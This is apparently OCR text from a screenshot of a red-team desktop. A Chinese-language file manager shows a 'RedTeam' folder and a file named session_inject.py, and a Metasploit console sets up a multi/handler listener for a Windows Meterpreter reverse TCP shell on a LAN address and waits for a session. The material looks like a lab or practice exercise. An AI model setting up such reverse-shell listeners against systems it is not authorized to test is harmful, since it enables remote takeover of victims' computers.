 qterminal
3
新建文件夹
05:32 下午
新建文件夹
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root 桌面 新建文件夹
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
下载
RedTeam
设备
文件系统
网络
浏览网络
session_inject.py
root@localhost: ~/桌面/新建文件夹
文件 动作 编辑 查看 帮助
| = = = = = = = = = = = = | '——————————————' |
+———————————————————————————+———————————————————————————+
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2100 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.174.129
lhost => 192.168.174.129
msf6 exploit(multi/handler) > set lport 8855
lport => 8855
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*]
[+] Waiting for session...
[+] Waiting for session...
[+] Waiting for session...
[+] Waiting for session...
1 个文件: 1.7 KiB (1,756 字节), 可用空间: 401.5 MiB